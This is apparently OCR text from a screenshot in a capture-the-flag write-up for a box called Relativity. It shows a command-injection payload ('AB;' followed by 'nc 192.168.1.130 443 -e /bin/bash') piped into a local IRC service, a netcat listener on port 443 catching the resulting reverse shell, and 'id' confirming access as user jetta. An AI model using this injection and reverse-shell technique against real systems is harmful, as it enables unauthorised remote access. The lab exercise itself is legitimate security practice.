 [mauk@Relativity ~]$ echo "AB;/home/mauk/nc 192.168.1.130 443 -e /bin/bash" | ./
nc 127.0.0.1 6667
:relativity.localdomain NOTICE AUTH :*** Looking up your hostname...
:relativity.localdomain NOTICE AUTH :*** Couldn't resolve your hostname; using y
our IP address instead
Terminal
File Edit View Search Terminal Help
root@ultima ~/ctf
# nc -lvp 443
nc: listening on :: 443 ...
nc: listening on 0.0.0.0 443 ...
nc: connect to 192.168.1.130 443 from 192.168.1.133 (192.168.1.133) 52346 [52346
]
id
uid=1002(jetta) gid=1002(jetta) groups=1002(jetta)